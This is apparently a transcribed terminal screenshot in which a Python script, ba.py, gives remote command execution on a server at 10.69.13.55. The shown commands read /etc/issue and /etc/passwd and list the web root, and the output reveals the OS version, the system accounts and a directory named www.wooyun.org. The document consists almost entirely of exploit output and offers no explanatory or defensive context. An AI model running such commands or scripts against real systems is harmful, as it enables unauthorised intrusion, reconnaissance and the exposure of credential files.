 temp — Python — 80×24
Monsters-MacBook-Pro:temp Monster$ ./ba.py
......# cat /etc/issue
Server IP :  10.69.13.55
CentOS release 6.3 (Final)
Kernel \r on an \m
......# head /etc/passwd
Server IP :  10.69.13.55
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
......# ls /var/www/html/
Server IP :  10.69.13.55
bccompiler
www.wooyun.org